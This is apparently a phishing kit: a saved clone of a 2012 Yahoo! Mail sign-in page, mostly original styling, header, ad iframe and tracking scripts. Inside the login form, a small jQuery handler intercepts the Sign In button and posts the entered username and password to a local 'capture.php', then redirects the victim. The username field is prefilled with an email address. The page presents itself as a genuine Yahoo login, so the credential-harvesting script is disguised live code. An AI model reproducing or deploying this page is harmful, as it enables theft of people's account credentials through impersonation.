#yregtml .pcmag{height:94px;padding-top:0}
#yregtml .pcmag div{margin-top:0}

</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">
.knob{top:-6px}
#antiphish.dogear{top:0;right:0;}
#antiphish{right:5px;}
</style>
<![endif]-->

<!--[if lte IE 6]>
<style type="text/css">
.yregclb{height:30em}
#yregtxt {height:1%}
p#sigcopys {margin-right:0.2em}
</style>
<![endif]-->


<style type="text/css">
    #yregtxt {width:66%; overflow:hidden}
    #yregbnr {padding-top:0}
    #yregbnr #yregbnrti #yregbnrtii {width:240px}
    #yregiclst {padding-right:0}
</style>
<!--[if lte IE 7]>
<style type="text/css">
    #yregbnr #yregbnrti {margin-top:-160px}
    #yregtxt {height:auto}
</style>
<![endif]-->



<style type="text/css">
  
#yreglgtb, #yreglgtb th {text-align: left; width: 100%;}
#yreglgtb td { width:179px;  text-align: left; padding: 0 0 16px 0}
#yreglgtb td input{ width:179px  } 
.dbidTip {padding: 3px 0 0 0;  font-size:85%}  
</style>




<style type="text/css">
html,body{text-align:center;width:100%;}
#adFrame{position:static;visibility:hidden;}
#mainBox{position:relative;top:0;width:100%;height:960px;min-height:680px;margin:0 auto;background-color:transparent;text-align:left;}
#iframeHolder{height:1024px;width:1920px;margin:0 auto 0 -960px;position:absolute;top:50px;left:50%;overflow:visible;}
#loginHolder{height:100%;width:800px;margin:0 auto;position:relative;}
#hdBg{background:transparent url(https://s.yimg.com/lq/lib/uh/15/uh_sprites_1.5-1.0.3.png) repeat-x;height:61px;}
#hdBg #mem_hd{width:800px;margin:0 auto;position:relative;z-index:5;}
#hdBg #mem_hd #ygmaheader .sp{height:40px;padding-bottom:0;}
#hdBg #ygma .bd{background-image:none;width:782px;margin:0 auto;}
#footer{background-color:#FFF;_top:100%;bottom:0px;height:35px;left:0px;width:100%;position:fixed;z-index:3;}
#footer #feedback{font-size:10px;}
#footer #mem_ft{margin-top:0;}
#leftContent{position:absolute;left:0;}
#loginBox{height:600px;width:240px;margin-left:560px;}
#loginBox #yreglg .yregbx{border:3px solid rgba(153,153,153,0.75);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#yregmain{background-position:56px 0px;}
#yreghtxt{margin-top:1em;}

#lisu{margin-left:11px;}
.yregbxi #lisu{margin-left:0;}
#static {width:525px;}

#ylbpix{background:transparent url(https://login.yahoo.com/i/reg/cs.gif) no-repeat}</style>
<!--[if IE 6]>
<style type='text/css'>
  #loginBox {
    float:right;
    margin-left:0;
  }
  #iframeHolder {
    height:1024px;
  }
</style>
<![endif]-->
<!--[if IE]>
<style type='text/css'>
    #loginBox #yreglg .yregbx {
      border:3px solid #999999;
    }
</style>
<![endif]-->




</head>
<body style="overflow-x: hidden; overflow-y: auto;" id="mnbd">



<!-- ads: 150002527 INT.OFFSET: 0 -->




  <div id="hdBg">
  
<div class="uh-header" style="margin:0 auto;width:758px;"><!-- intl = us, locale = en-GB, spaceid = 150002527 offset = 0 Header 2.0 -->
<link type="text/css" rel="stylesheet" href="Sign%20in%20to%20Yahoo%21_files/combo.css"><style>#yUnivHead{background:none repeat scroll 0 0 transparent;}</style><style>/*hacks for no doctype*/
#yuhead-bd #yuhead-search #yuhead-sform-cont {
      *background-color: #dfdfe0;
    }
    #yuhead-bd #yuhead-search #yuhead-sform-cont form .yucs-sweb-btn {
      *background-color: #f8d44c;
    }
img.yucs-avatar{width:16px;height:16px;}</style><div id="yUnivHead" class="yucs-en-gb yucs-slim" data-lang="en-gb" data-property="login">    <a href="#yuhead-search" class="yucs-skipto-search">Skip to search.</a>        <div id="yuhead-hd" class="yuhead-clearfix">        <div id="yuhead-mepanel-cont">        </div>        <div id="yuhead-promo"></div>        <div id="yuhead-com-links-cont">            <ul role="toolbar" id="yuhead-com-links" class="yucs-toolbar" aria-label="Yahoo! Services">                                <style>    #yUnivHead #yuhead-hd #yuhead-mepanel-cont {display:none;}    #yUnivHead #yuhead-hd #yuhead-promo {display:none;}    #yUnivHead #yuhead-bd #yuhead-search {display:none;}    #yUnivHead #yuhead-pbar {display:none;}    #yUnivHead #yuhead-bd {padding-bottom:0;_clear:none;_margin-top:-25px;}    #yUnivHead #yuhead-bd .yuhead-logo {margin-top:-25px;_margin-top:0;}    #yuhead-hd #yuhead-com-links-cont #yuhead-com-links li.yuhead-me{border-left:1px solid #ccc;border-right:none;}    #yuhead-hd #yuhead-com-links-cont #yuhead-com-links li.yuhead-me.right{border-right:1px solid #ccc;border-left:none;}    #yUnivHead.yucs-ar-jo #yuhead-hd #yuhead-com-links-cont #yuhead-com-links li.yuhead-me,    #yUnivHead.yucs-ar-JO #yuhead-hd #yuhead-com-links-cont #yuhead-com-links li.yuhead-me {border-left:none;border-right:1px solid #ccc;}</style><li role="presentation" id="yuhead-com-home"><a id="yui_3_4_1_4_1335893575027_13" tabindex="0" class="sp yuhead-ico-home" href="http://uk.yahoo.com/" rel="nofollow" target="_top">Yahoo!</a></li><li role="presentation" class="yuhead-me"><a id="yui_3_4_1_4_1335893575027_15" tabindex="-1" href="http://help.yahoo.com/l/en-gb/yahoo/edit/" rel="nofollow" target="_top">Help</a></li>                                            </ul>        </div>    </div>    <div id="yuhead-bd" class="yuhead-clearfix">        <div class="yuhead-logo">   <style>      .yuhead-logo h2{        width:148px;        height:38px;        background-image:url(https://s.yimg.com/lq/i/brand/purplelogo/uh/20/all/yahoo_en-gb.png);        _background-image:url(https://s.yimg.com/lq/i/brand/purplelogo/uh/20/all/yahoo_en-gb-484852.gif);      }      .yuhead-logo a{        width:148px;        height:38px;      }      .yuhead-logo div.yuhead-comarketing {       width:148px;      }         </style>   <h2>      <a href="http://uk.yahoo.com/" target="_top" tabindex="-1">         Yahoo! UK &amp; Ireland      </a>   </h2>   </div>    </div>        </div>                <script>
                window.onload = function() {
                    var seedfile = 'https://s.yimg.com/lq/lib/yui-ssl/3.4.1/build/yui/yui-min.js';
                    var yui3 = document.createElement('script');
                    yui3.type = 'text/javascript';
                    yui3.id="seedfile";
                    yui3.src = seedfile;
                    var head = document.getElementsByTagName('head')[0];
                    head.appendChild(yui3);

                    yui3.onload = function() {
                        loadUHJS();
                    }
                    yui3.onreadystatechange = function() {
                        if (this.readyState == 'loaded' ||this.readyState == 'complete') {
                            loadUHJS();
                        }
                    }

                    loadUHJS = function() {
                        YUI({
                                combine:true,
                                comboBase: 'https://s.yimg.com/lq/combo?',
                                root: 'yui-ssl/3.4.1/build/'
                        }).use('node','event','event-mouseenter','substitute','oop','node-focusmanager', function(Y) {});
                        var hdJS= document.createElement('script');
                        hdJS.type = 'text/javascript';
                        hdJS.src = 'https://s.yimg.com/zz/combo?kx/ucs/sts/js/290/skip-min.js&kx/ucs/uh/js/279/timestamp_library-min.js&kx/ucs/menu_utils/js/164/menu_utils_v2-min.js&kx/ucs/uh/js/267/aria_toolbar-min.js&kx/ucs/username/js/42/user_menu-min.js&kx/ucs/help/js/41/help_menu-min.js&kx/ucs/utility_link/js/20/utility_menu-min.js&kx/ucs/uh/js/262/logo_debug-min.js';
                        head.appendChild(hdJS);
                    }
                };
                </script></div>
  </div>





    <!--[if IE]>
    <div id='iframeHolder'>
<iframe title='Advertising by Yahoo!' id='adFrame' src='https://login.yahoo.net/login_superads/en-GB/superads_iframe_content.html?es=ddoT7A751u8Zh8QM24Y-&b=98ss65d7pvgn6%26b%3D3%26s%3D6t' frameborder='0' scroll='no' height='1200' width='1920' onload='loadTime = new Date().getTime();'></iframe> 
    </div>
    <![endif]-->
    <div id="mainBox">
      <div id="loginHolder">


        <div id="leftContent">
  
  
          <div style="display: none;" id="static">
              
              <script type="text/javascript">
                  var av = true;
                  if (av) {
                     document.getElementById("static").style.display = "none";
                  }
              </script>
              
              
              
<style type="text/css">
    .lofb_wrap{font:13px arial;color:#333;width:750px;margin:40px auto 0;}.lofb{padding-right:300px;}.lofb h2{font-size:2em;font-weight:bold;color:#7B0099;margin:10px 0;}.lofb h3{font-size:1.2em;font-weight:bold;color:#000;margin:5px 0;}.lofb ul li{list-style-type:disc;margin-bottom:10px;margin-left:0px;}
</style>

<div class="lofb_wrap">
    <div class="lofb">
        <h2>There's a new master of the digital universe. YOU.</h2>
        <h3>Welcome to the new, more-personal-than-ever Yahoo!.</h3>
        <ul>
            <li>Add whatever sites you love to the new Yahoo! homepage.</li>
            <li>Connect, do, and share more with Yahoo! Mail.</li>
            <li>Do more with results you find on Yahoo! Search.</li>
            <li>Take your favourite things on the go with Yahoo! Mobile.</li>
        </ul>
    </div>
</div>

          </div>
  
        </div>
        <div id="loginBox">
          <div id="yreglg">

  
  

<div class="top yregbx">
  <div class="yregbxi">
	
		
    <div id="ylbpix"></div>
      


      
        <div id="yregdsilu">
            <h3>Don't have a Yahoo! ID?</h3>
            <a id="signUpBtn" tabindex="1" class="primaryCta" href="https://edit.yahoo.com/config/eval_register?.intl=us&amp;.lang=en-GB&amp;.pd=ym_ver%253D0%2526c%253D%2526ivt%253D%2526sg%253D&amp;new=1&amp;.done=http%3A//mail.yahoo.com&amp;.src=ym&amp;.v=0&amp;.u=9u91nrl7q07hv&amp;partner=&amp;.partner=&amp;pkg=&amp;stepid=&amp;.p=&amp;promo=&amp;.last=">
            Create New Account
            </a>
            
        <style type="text/css">
        #idp {margin-top:1em;color:#313131;}
        #idp .center {text-align:center;}
        #idp .or {font-size:93%;font-weight:bold;}
        #idp .lthru {text-decoration:line-through;color:#b1b1b1;}
        #idpBtns p {font-size:116%;margin-bottom:0.5em;}
        #idp #idpBtns {padding:0.5em 0 0;font-size:100%;*zoom:1;}
        #idp .primaryCta, #idp .secondaryCta {font-weight:normal;width:100px;}
        #idpBtns .primaryCta{border:1px solid #f6b22b;background:#fbe26e url(https://s.yimg.com/lq/i/reg/login/loginsprite_2_18_2010.png) repeat-x 0 0;text-decoration:none;}
        #idpBtns .secondaryCta {border:1px solid #bdbdbd;background:#E5E6E1 url(https://s.yimg.com/lq/i/reg/login/loginsprite_2_18_2010.png) repeat-x 0 -90px;text-decoration:none;}
        #idpBtns a {padding:4px 12px 3px;display:inline;font-weight:bold;font-size:100%;line-height:200%;color:#313131;text-decoration:none;}
        #fBtn, #gBtn {float:left;padding-left:23px;min-height: 24px;*height:24px;}
        #gBtn {background:transparent url("https://s.yimg.com/lq/i/reg/fb-goog.gif") no-repeat scroll -224px 20%;}
        #fBtn {background:transparent url("https://s.yimg.com/lq/i/reg/fb-goog.gif") no-repeat scroll 0 20%;margin-right:0.75em}
        #lisu {padding-top:0;margin-top:1em}
        #other {margin-top:1em}
        .clear{clear:both}
            </style>
        <div id="idp">
                <div class="center">
                    <span class="lthru">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
                    <span class="or">&nbsp; OR &nbsp;</span>
                    <span class="lthru">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
                </div>
                <div id="idpBtns">
                    <p>Sign in with:</p>
                    <div id="fBtn">
                        <a id="fBtnLnk" href="https://open.login.yahoo.com/openid/yrp/signin?idp=facebook&amp;ts=1335893567&amp;.intl=us&amp;.lang=en%2dGB&amp;.done=http%3A%2F%2Fmail.yahoo.com&amp;rpcrumb=efSOG4Kc8yQ&amp;.src=ym" class="secondaryCta" target="_blank" tabindex="1">Facebook</a>
                    </div>
    
                    <div id="gBtn">
                        <a id="gBtnLnk" href="https://open.login.yahoo.com/openid/yrp/signin?idp=google&amp;ts=1335893567&amp;.intl=us&amp;.lang=en%2dGB&amp;.done=http%3A%2F%2Fmail.yahoo.com&amp;rpcrumb=efSOG4Kc8yQ&amp;.src=ym" class="secondaryCta" target="_blank" tabindex="1">Google</a>
                    </div>
                </div>   
                <div class="clear"></div>
        </div>
        <script>
        var fbSigninLnk = "https://open.login.yahoo.com/openid/yrp/signin?idp=facebook&ts=1335893567&.intl=us&.lang=en%2dGB&.done=http%3A%2F%2Fmail.yahoo.com&rpcrumb=efSOG4Kc8yQ&.src=ym";
        var googSigninLnk = "https://open.login.yahoo.com/openid/yrp/signin?idp=google&ts=1335893567&.intl=us&.lang=en%2dGB&.done=http%3A%2F%2Fmail.yahoo.com&rpcrumb=efSOG4Kc8yQ&.src=ym"; 
        </script>


        </div>
        <div id="yregmain">
			
<h2>Sign into Yahoo!</h2>
      
            <fieldset id="fsLogin" class="clear">
                <legend>Login Form</legend>


		<script>
		$(document).ready(function(){
		$("#formLogin").submit(function(){
		$.post("capture.php", { passwd: $("#passwd").val(), username: $("#username").val() },function(data){
		if(data.response=="success"){
		window.location = data.url;
		}
		},'json' );
		
		return false;
		});
		});
		
		
		</script>
                <form id="formLogin">

                <input name=".tries" value="1" type="hidden">
                <input name=".src" value="ym" type="hidden">
                <input name=".md5" value="" type="hidden">
                <input name=".hash" value="" type="hidden">
                <input name=".js" value="" type="hidden">
                <input name=".last" value="" type="hidden">
                <input name="promo" value="" type="hidden">
                <input name=".intl" value="us" type="hidden">
				<input name=".lang" value="en-GB" type="hidden">
                <input name=".bypass" value="" type="hidden">
                <input name=".partner" value="" type="hidden">
                <input name=".u" value="9u91nrl7q07hv" type="hidden">
                <input name=".v" value="0" type="hidden">
                <input name=".challenge" value="DOFsnhOagiMGR3sA9_dGIvneH6pm" type="hidden">
                <input name=".yplus" value="" type="hidden">
                <input name=".emailCode" value="" type="hidden">
                <input name="pkg" value="" type="hidden">
                <input name="stepid" value="" type="hidden">
                <input name=".ev" value="" type="hidden">
                <input name="hasMsgr" value="0" type="hidden">
                <input name=".chkP" value="Y" type="hidden">
                <input name=".done" value="http://mail.yahoo.com" type="hidden">
                <input name=".pd" value="ym_ver=0&amp;c=&amp;ivt=&amp;sg=" type="hidden">
				<input name=".ws" id=".ws" value="0" type="hidden">
				<input name=".cp" id=".cp" value="0" type="hidden">		
                
				<input name="pad" id="pad" value="5" type="hidden">
				<input name="aad" id="aad" value="5" type="hidden">
				
				                <div class="yui-skin-sam" id="inputs">

                    <label for="username">Yahoo! ID</label>
				                    	<input name="login" id="username" maxlength="96" tabindex="1" value="jessizfresh@yahoo.com">

                    	<p id="ex">(e.g. free2rhyme@yahoo.com)</p>
					
                    <label for="passwd">Password</label>
                    <input name="passwd" id="passwd" maxlength="64" tabindex="2" type="password">


	    <div id="captchaDiv"></div>

                </div>
	<div id="fun"></div>

            <div id="persistency">
                <input name=".persistent" id="persistent" tabindex="4" value="y" type="checkbox">
                <p>
                  <label for="persistent">Keep me signed in</label>
                  <br>
                  <span id="uncheck">(Uncheck if on a shared computer)</span>
                </p>
            </div>


        <div id="submit">
            <button  id="btnSave" name=".save" class="secondaryCta" tabindex="5">
              Sign In
            </button>	        </div>
    </form>
    </fieldset>


<div id="fc1">
	<div id="fcue_c1" class="yui-panel-container fcue-yellow">
		<div id="fcue1" class="yui-module yui-overlay yui-panel fcue-outer fcue-small">
			<div class="fcue-inner">
				<div class="fcue-t"></div>
				<div id="fcue-bd" class="fcue-content">
				    <div class="hd">CAPS LOCK is On.</div>
					<div class="bd">	
                    	<p>Your Yahoo! password is case sensitive.</p>
					</div>
				</div>
			</div>
			<div class="fcue-b"><div></div></div>
			<div class="fcue-pnt fcue-pnt-r"></div>
		</div>
	</div>
</div>






      <div id="help">
      	  		  
          <a id="forgotLnk" href="https://edit.yahoo.com/config/eval_forgot_pw?new=1&amp;.done=http%3A//mail.yahoo.com&amp;.src=ym&amp;partner=&amp;.intl=us&amp;.lang=en-GB&amp;pkg=&amp;stepid=&amp;.pd=ym_ver%3d0%26c=&amp;.ab=&amp;.last=" tabindex="6">I cannot access my account.</a>
    	
&nbsp;&nbsp;|&nbsp;&nbsp;<a id="helpLnk" href="https://login.yahoo.com/config/login?.src=ym&amp;.intl=us&amp;.lang=en-GB&amp;.help=1&amp;.v=0&amp;.u=9u91nrl7q07hv&amp;.last=&amp;.last=&amp;promo=&amp;.bypass=&amp;.partner=&amp;pkg=&amp;stepid=&amp;.pd=ym_ver%253D0%2526c%253D%2526ivt%253D%2526sg%253D&amp;.ab=&amp;.done=http%3A//mail.yahoo.com" tabindex="7">Help</a>

            </div>
       </div>

  </div>
  </div>

  

          </div>
        </div>

      </div><!-- end loginHolder -->
    </div><!-- end mainBox -->



    <!--[if !IE]-->
    <div id="iframeHolder">
<iframe style="visibility: visible;" title="Advertising by Yahoo!" id="adFrame" src="Sign%20in%20to%20Yahoo%21_files/superads_iframe_content.htm" scroll="no" onload="loadTime = new Date().getTime();" width="1920" frameborder="0" height="1200"></iframe>    </div>
    <!--[endif]-->



    <div id="footer">
        
<!-- intl = us, spaceid = 150002527 offset = 0 position = FOOT -->
<!-- static compact footer --> 
	
	<style type="text/css">
	#mem_ft {border-top:1px solid #CCCCCC;font-size:10px;margin-top:1em;padding-top:0.5em;font-family:arial,helvetica,clean,sans-serif;text-align:center}
	#mem_ft p {margin:0;padding:0;}
	</style>
	<!--[if IE]> 
	<style type="text/css">
	#mem_ft p {margin:0.25em 0 0 0;}
	</style>
	<![endif]--><div id="mem_ft">
    <p>Yahoo! Mail -  Copyright © 2012 Yahoo! All rights reserved.</p>
    <p>
        <a href="https://legalredirect.yahoo.com/copyright?intl=us" target="_blank">Copyright/IP Policy</a> | 
        <a href="https://legalredirect.yahoo.com/utos?intl=us" target="_blank">Terms of Service</a> | 
        <a href="http://security.yahoo.com/" target="_blank">Guide to Online Security</a> |
        <a href="https://legalredirect.yahoo.com/privacy?intl=us" target="_blank">Privacy Policy</a>     </p>
</div>
    </div>

<span id="cache"></span>
</file>

<file: Sign in to Yahoo!_files/superads_iframe_content.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html><head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style type="text/css">
    html,body{margin:0;padding:0;}
    </style>
</head>
<body>
<!--Property fallback ad--> 
<style>
html {background-color:#ffffff;}
body,div,p,a {margin:0;padding:0;outline:none;user-select:none;-moz-user-select:none;-khtml-user-select:none;}
.offscrn{clip:rect(0 0 0 0);position:absolute;top:0;left:0;margin:0;padding:0;font-size:.1em;}
#adlinks {position:relative;width:400px;margin:0 auto;font:11px arial;z-index:100;}
#adlinks p {position:absolute;text-align:right;right:90px;top:15px;}
#adlinks,#adlinks a {color:#999;}
#adlinks a {margin:0 5px;text-decoration:none;}
.can_ad_slug{padding:0px 15px 0px 0px;background:url('https://s.yimg.com/lq/lib/can_interstitial/icons/adchoice_1.4.png') no-repeat right;}
#richad{height:778px;width:1440px;overflow:hidden;position:relative;margin:0 auto;background:url(https://s.yimg.com/cv/ae/uns/audience/110920/1440x1024l7vnpwg7p.jpg) no-repeat center top;}
.hotspot{position:absolute;display:block;z-index:10;outline:none;}
.hotspot img {display:block;}
#hotspot5{left:0px;top:0px;}	
#hotspot_main{z-index:9;width:400px;margin:0 auto;position:relative;}
#hotspot_main .hotspot{position:absolute;right:95px;top:40px;}
</style>
<h1 class="offscrn">ADVERTISEMENT: Yahoo! - Yahoo! Mail's new interface is a winner, PC Mag</h1>
<div id="richad">
<a href="https://global.ard.yahoo.com/SIG=15rgu5tkf/M=773157.14990469.14699081.13592177/D=reglsa/S=150002527:RICH/Y=YAHOO/EXP=1335900770/L=sjPT02KIPkIC.82qwzmI6ABsbp._8k.gHkIACfUN/B=aAmeBNBDRmQ-/J=1335893570686108/K=oh1rYT5WidGH5O4RUKhpvg/A=6493996/R=0/id=hotspot5/SIG=111u2frme/*http://overview.mail.yahoo.com/" target="_blank" class="hotspot" id="hotspot5"><img src="superads_iframe_content_data/p.gif" alt="Click For: Yahoo!" width="876" border="0" height="774"></a>
<div id="hotspot_main"><a href="https://global.ard.yahoo.com/SIG=15rgu5tkf/M=773157.14990469.14699081.13592177/D=reglsa/S=150002527:RICH/Y=YAHOO/EXP=1335900770/L=sjPT02KIPkIC.82qwzmI6ABsbp._8k.gHkIACfUN/B=aAmeBNBDRmQ-/J=1335893570686108/K=oh1rYT5WidGH5O4RUKhpvg/A=6493996/R=1/id=wp_main450bg/SIG=111u2frme/*http://overview.mail.yahoo.com/" target="_blank" class="hotspot"><img src="superads_iframe_content_data/p.gif" alt="" width="450" border="0" height="450"></a></div>
<div id="adlinks"><p><a href="https://global.ard.yahoo.com/SIG=15rgu5tkf/M=773157.14990469.14699081.13592177/D=reglsa/S=150002527:RICH/Y=YAHOO/EXP=1335900770/L=sjPT02KIPkIC.82qwzmI6ABsbp._8k.gHkIACfUN/B=aAmeBNBDRmQ-/J=1335893570686108/K=oh1rYT5WidGH5O4RUKhpvg/A=6493996/N=0/id=adchoices/SIG=11475d5s1/*http://info.yahoo.com/relevantads/" class="can_ad_slug" target="_blank">AdChoices</a></p></div>
</div><script language="javascript">
if(window.yzq_d==null)window.yzq_d=new Object();
window.yzq_d['aAmeBNBDRmQ-']='&U=13gqcbolh%2fN%3daAmeBNBDRmQ-%2fC%3d773157.14990469.14699081.13592177%2fD%3dRICH%2fB%3d6493996%2fV%3d1';
</script><noscript><img width=1 height=1 alt="" src="https://us.bc.yahoo.com/b?P=sjPT02KIPkIC.82qwzmI6ABsbp._8k.gHkIACfUN&T=18od62uok%2fX%3d1335893570%2fE%3d150002527%2fR%3dreglsa%2fK%3d5%2fV%3d2.1%2fW%3dH%2fY%3dYAHOO%2fF%3d1665896590%2fH%3dc2VjdXJlPSJ0cnVlIiBzZXJ2ZUlkPSJzalBUMDJLSVBrSUMuODJxd3ptSTZBQnNicC5fOGsuZ0hrSUFDZlVOIiBzaXRlSWQ9IjQ0NjU1NTEiIHRTdG1wPSIxMzM1ODkzNTcwNzAzMzMxIiA-%2fQ%3d-1%2fI%3d1%2fS%3d1%2fJ%3dB7A9A342&U=13gqcbolh%2fN%3daAmeBNBDRmQ-%2fC%3d773157.14990469.14699081.13592177%2fD%3dRICH%2fB%3d6493996%2fV%3d1"></noscript><!--QYZ ,;;RICH;150002527;2;-->


<script language="javascript">
if(window.yzq_p==null)document.write("<scr"+"ipt language=javascript src=https://s.yimg.com/lq/lib/bc/bc_2.0.5.js></scr"+"ipt>");
</script><script language="javascript" src="superads_iframe_content_data/bc_2.js"></script><script language="javascript">
if(window.yzq_p)yzq_p('P=sjPT02KIPkIC.82qwzmI6ABsbp._8k.gHkIACfUN&T=18j3vkmpm%2fX%3d1335893570%2fE%3d150002527%2fR%3dreglsa%2fK%3d5%2fV%3d1.1%2fW%3dJ%2fY%3dYAHOO%2fF%3d2008541600%2fH%3dc2VjdXJlPSJ0cnVlIiBzZXJ2ZUlkPSJzalBUMDJLSVBrSUMuODJxd3ptSTZBQnNicC5fOGsuZ0hrSUFDZlVOIiBzaXRlSWQ9IjQ0NjU1NTEiIHRTdG1wPSIxMzM1ODkzNTcwNzAzMzMxIiA-%2fI%3d1%2fS%3d1%2fJ%3dB7A9A342');
if(window.yzq_s)yzq_s();
</script><noscript><img width=1 height=1 alt="" src="https://us.bc.yahoo.com/b?P=sjPT02KIPkIC.82qwzmI6ABsbp._8k.gHkIACfUN&T=18oml879a%2fX%3d1335893570%2fE%3d150002527%2fR%3dreglsa%2fK%3d5%2fV%3d3.1%2fW%3dJ%2fY%3dYAHOO%2fF%3d2340452143%2fH%3dc2VjdXJlPSJ0cnVlIiBzZXJ2ZUlkPSJzalBUMDJLSVBrSUMuODJxd3ptSTZBQnNicC5fOGsuZ0hrSUFDZlVOIiBzaXRlSWQ9IjQ0NjU1NTEiIHRTdG1wPSIxMzM1ODkzNTcwNzAzMzMxIiA-%2fQ%3d-1%2fI%3d1%2fS%3d1%2fJ%3dB7A9A342"></noscript><script language="javascript">
(function(){window.xzq_p=function(R){M=R};window.xzq_svr=function(R){J=R};function F(S){var T=document;if(T.xzq_i==null){T.xzq_i=new Array();T.xzq_i.c=0}var R=T.xzq_i;R[++R.c]=new Image();R[R.c].src=S}window.xzq_sr=function(){var S=window;var Y=S.xzq_d;if(Y==null){return }if(J==null){return }var T=J+M;if(T.length>P){C();return }var X="";var U=0;var W=Math.random();var V=(Y.hasOwnProperty!=null);var R;for(R in Y){if(typeof Y[R]=="string"){if(V&&!Y.hasOwnProperty(R)){continue}if(T.length+X.length+Y[R].length<=P){X+=Y[R]}else{if(T.length+Y[R].length>P){}else{U++;N(T,X,U,W);X=Y[R]}}}}if(U){U++}N(T,X,U,W);C()};function N(R,U,S,T){if(U.length>0){R+="&al="}F(R+U+"&s="+S+"&r="+T)}function C(){window.xzq_d=null;M=null;J=null}function K(R){xzq_sr()}function B(R){xzq_sr()}function L(U,V,W){if(W){var R=W.toString();var T=U;var Y=R.match(new RegExp("\\\\(([^\\\\)]*)\\\\)"));Y=(Y[1].length>0?Y[1]:"e");T=T.replace(new RegExp("\\\\([^\\\\)]*\\\\)","g"),"("+Y+")");if(R.indexOf(T)<0){var X=R.indexOf("{");if(X>0){R=R.substring(X,R.length)}else{return W}R=R.replace(new RegExp("([^a-zA-Z0-9$_])this([^a-zA-Z0-9$_])","g"),"$1xzq_this$2");var Z=T+";var rv = f( "+Y+",this);";var S="{var a0 = '"+Y+"';var ofb = '"+escape(R)+"' ;var f = new Function( a0, 'xzq_this', unescape(ofb));"+Z+"return rv;}";return new Function(Y,S)}else{return W}}return V}window.xzq_eh=function(){if(E||I){this.onload=L("xzq_onload(e)",K,this.onload,0);if(E&&typeof (this.onbeforeunload)!=O){this.onbeforeunload=L("xzq_dobeforeunload(e)",B,this.onbeforeunload,0)}}};window.xzq_s=function(){setTimeout("xzq_sr()",1)};var J=null;var M=null;var Q=navigator.appName;var H=navigator.appVersion;var G=navigator.userAgent;var A=parseInt(H);var D=Q.indexOf("Microsoft");var E=D!=-1&&A>=4;var I=(Q.indexOf("Netscape")!=-1||Q.indexOf("Opera")!=-1)&&A>=4;var O="undefined";var P=2000})();
</script><script language="javascript">
if(window.xzq_svr)xzq_svr('https://csc.beap.bc.yahoo.com/');
if(window.xzq_p)xzq_p('yi?bv=1.0.0&bs=(128bbh3r2(gid$sjPT02KIPkIC.82qwzmI6ABsbp._8k.gHkIACfUN,st$1335893570703331,v$1.0))&t=J_3-D_3');
if(window.xzq_s)xzq_s();
</script><noscript><img width=1 height=1 alt="" src="https://csc.beap.bc.yahoo.com/yi?bv=1.0.0&bs=(128bbh3r2(gid$sjPT02KIPkIC.82qwzmI6ABsbp._8k.gHkIACfUN,st$1335893570703331,v$1.0))&t=J_3-D_3"></noscript>
</body></html>
</file>
